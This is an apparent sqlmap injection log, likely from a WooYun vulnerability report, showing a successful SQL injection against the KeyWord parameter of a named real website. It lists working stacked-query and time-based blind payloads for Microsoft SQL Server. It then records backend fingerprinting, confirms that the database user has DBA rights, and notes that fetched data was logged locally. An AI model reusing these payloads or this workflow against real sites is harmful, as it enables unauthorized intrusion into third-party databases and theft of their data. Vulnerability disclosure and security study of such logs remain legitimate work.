 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: KeyWord=88952634%'; WAITFOR DELAY '0:0:5'--&page=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: KeyWord=88952634%' AND 8496=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND '%'='&page=1
---
[23:56:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:56:39] [INFO] testing if current user is DBA
[23:56:39] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[23:56:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:56:39] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.suizhougjj.cn'
www.wooyun.org